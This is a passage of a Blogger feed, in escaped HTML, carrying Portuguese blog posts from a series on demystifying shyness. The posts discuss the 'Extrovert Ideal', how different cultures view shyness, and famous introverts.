Ao estudar o tema, Susan Cain, autora do best-seller \u003Ci\u003EO Poder dos Quietos\u003C\/i\u003E, cunhou o termo “O Ideal da Extroversão”.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrata-se de uma expressão representativa do sistema de crenças, responsáveis por instituir um\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003E modelo ideal a\u003C\/a\u003E ser perseguido: o da pessoa \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Egregária \u003C\/a\u003Eque “se sente confortável com a luz dos holofotes.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s1600\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"321\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s320\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesse sentido, constitui-se paradoxal o discurso segundo o qual é preciso \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Evalorizar a individualidade\u003C\/a\u003E, para convivermos harmonicamente em sociedade. Isso porque seleciona-se e prestigia-se, a rigor, apenas uma espécie de indivíduo, o extrovertido, em detrimento dos demais.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo relegados à personalidade de “segunda classe”, a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Econtribuição dos introvertidos é vasta\u003C\/a\u003E. Graças e eles, a humanidade usufrui de algumas das maiores ideias. Entre tantos exemplos, estão os girassóis de Van Gogh, os noturnos de Chopin, o Google, as teorias da evolução, da gravidade e da relatividade.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/4781029375717438274\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html","title":"O Ideal da Extroversão"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s72-c\/cartoon-1099728_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6386467135634572632"},"published":{"$t":"2020-03-01T23:18:00.000-03:00"},"updated":{"$t":"2020-04-28T14:33:53.748-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez pelo mundo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s1600\/acceptance-968460_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s320\/acceptance-968460_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe em determinados países a timidez é depreciada, em outros é apreciada, segundo pesquisa realizada pela \u003Ca href=\"https:\/\/www.bbc.com\/mundo\/noticias-37298690\" target=\"_blank\"\u003EUniversidade de Stanford\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs populações do Japão, Reino Unido e países nórdicos são mais propensas a terem cidadãos tímidos. Estes revelam-se como tais sem receios, nem culpa, pois consideram seu comportamento uma manifestação natural de sua identidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa naturalidade também está presente na Finlândia. Lá, os tímidos são valorizados pela sua alta capacidade de reflexão. Por essa razão, os finlandeses afirmam importar-se com “o silêncio das conversas” e dizem que \"uma palavra é suficiente para causar muitos problemas.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJá no Brasil, como a maior parte da população é extrovertida, exige-se o mesmo das outras pessoas. Conforme \u003Ca href=\"https:\/\/www.catho.com.br\/carreira-sucesso\/colunistas\/noticias\/profissoes\/profissoes-para-pessoas-timidas\/\" target=\"_blank\"\u003Eespecialistas\u003C\/a\u003E, isso afeta negativamente a carreira dos tímidos, o que configura um desserviço, por serem eles “mais estáveis, comprometidos e focados. Além disso, todas as empresas precisam de profissionais extrovertidos e introvertidos, pois é a riqueza da diversidade que gera a perfeição.” (Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6386467135634572632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html","title":"Timidez pelo mundo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s72-c\/acceptance-968460_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2137682624085045144"},"published":{"$t":"2020-02-26T23:46:00.000-03:00"},"updated":{"$t":"2020-04-28T10:36:00.483-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Fama e timidez, o falso paradoxo"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPré-requisito\nimprescindível para conquistar o sucesso: entregar-se por inteiro. Tímidos\nalcançam seus ideais sem renegar sua timidez; extrovertidos sagram-se\nvitoriosos sem abandonar sua extroversão\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s1600\/spotlight-296834_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1280\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s400\/spotlight-296834_1280.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara muitos, o título deste texto apresenta dois termos mutuamente excludentes. Fama pressupõe exposição pública, o maior pesadelo dos introvertidos. É interminável a lista de personalidades que contrariam esse \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Epensamento dominante\u003C\/a\u003E. O prefixo \u003Ci\u003Eex\u003C\/i\u003E não consta em seus glossários de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/12\/como-ser-um-ex-extrovertido-para-tornar.html\" target=\"_blank\"\u003Esucesso\u003C\/a\u003E (ex-tímido, jamais). Sem necessitar lutar \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Econtra si mesmos\u003C\/a\u003E, aprenderam a lidar com o público:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ERosa Parks\u003C\/b\u003E. Em 1955, foi presa após recusar-se a entregar seu lugar a uma pessoa de pele branca no transporte coletivo. Isso desencadeou protestos e a extinção das leis de segregação racial estadunidenses. Negra e costureira, Rosa tornou-se ícone dos direitos civis nas Américas. Nos obituários, foi lembrada como uma senhora tímida e reservada. O título de sua autobiografia: “Quiet Strength” (“Força Silenciosa”).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMahatma Gandhi\u003C\/b\u003E. Líder indiano, conseguiu libertar seu país dominado havia dois séculos. Abstinha-se de armas. Preferiu lutar mediante o amor. Inspirou outros líderes, a exemplo de Martin Luther King e Nelson Mandela. É inspiração também para todos que acreditam na força do respeito e da paz.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECharles Darwin\u003C\/b\u003E. Naturalista inglês, revolucionou o mundo com sua Teoria da Evolução.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAlbert Einstein\u003C\/b\u003E. Físico alemão. Além de pai da Teoria da Relatividade, sua contribuição foi crucial para a formulação da Teoria Quântica.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELady Gaga.\u003C\/b\u003E\u0026nbsp;Cantora e atriz americana. Laureada inúmeras vezes, é conhecida por seus shows, que fogem ao convencional. Em suas canções – e nos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Ediscursos \u003C\/a\u003E– costuma abordar a importância da autoestima.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMaria Gadu\u003C\/b\u003E. Notabilizou-se pelo grande talento como cantora e compositora. Mas é lembrada também pela sua timidez autodeclarada. Nos shows, agiganta-se e encanta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EWilliam Borges\u003C\/b\u003E. Jogador de futebol. É contratado do Chelsea e atua na Seleção Brasileira.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMurilo Benício\u003C\/b\u003E. Ator que transita em diversos veículos culturais. No currículo, constam telenovelas, longas-metragens e peças teatrais. \nA lista não caberia em um post apenas. Figuram, ainda, nomes como Agatha Christie, Fernando Sabino, Johnny Depp, Nicole Kidman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfim, pessoas que obtiveram sucesso não “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Eapesar de serem tímidas\u003C\/a\u003E”, mas porque ao trabalho entregaram o seu ser inteiro, o que inclui a timidez. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série \u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2137682624085045144\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2137682624085045144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html","title":"Fama e timidez, o falso paradoxo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPh0nNk3hynAtz2FTG4r3J5h_q60QoZ_OdPzUVWScJV1S6LYLqK0vZ-eeXkAh9u3CIcth3cYq6hU96SIxD2mlftmxXEYoSPOGU6mlYmQflgEAvpugxlh20pdMurOoiSSwef0OjQ3rJy4g\/s72-c\/spotlight-296834_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8087465481239449408"},"published":{"$t":"2019-12-16T19:27:00.000-03:00"},"updated":{"$t":"2020-04-27T19:46:57.740-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Como ser um ex-extrovertido para  tornar-se bem-sucedido"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPor\nque não se recomenda terapia para extrovertidos que extrapolam nas suas\ninterações sociais, do mesmo modo que se prescreve tratamento a tímidos muito\ncontidos\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.0pt;\"\u003E?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E Incoerência do senso comum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s1600\/Ex-extrovertido.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXVkuUgJUDovuEuQGvLczmzRw4zwC_fpsvBOG3F3q4rAn52KQr4v4cApyUlUFoCXvjwlR_qaUjs2ODmMjvEtV7bozEdSO0Ip9ECxeKRKcT4HJI3f9GhyphenhyphenmDpCL33r56v8bt8YdsB2Yj720\/s400\/Ex-extrovertido.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA tentativa de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Esilenciar o tímido\u003C\/a\u003E tem origem na infância. Mas percorre toda a sua vida adulta. Quando sua autoestima é estimulada (à semelhança dos alunos do \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eprofessor Mário Antônio\u003C\/a\u003E), permanece inabalável diante de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html\" target=\"_blank\"\u003Epressões externas\u003C\/a\u003E. Não veste \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003Epersonagens desconectados\u003C\/a\u003E de seu ser.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"133\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTUrp6I-n647Sbn55vCuaFfXIjtfjCe6Q-kpuyJzggQwayl2eC8AFEoAg3XKIgiPCQi2FqhPG4fbqDPlG90CuMSJxzU7pczOvWQ-79VgUudSW4jgHdqyNMpXs_b1VxrfSZKOF5e6shl5T\/s1600\/t%25C3%25ADmidos+que+n%25C3%25A3o+se+valorizam.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nO tímido com amor-próprio compreende que todos estão sujeitos a dificuldades. Reconhece que os extrovertidos \u003Ca 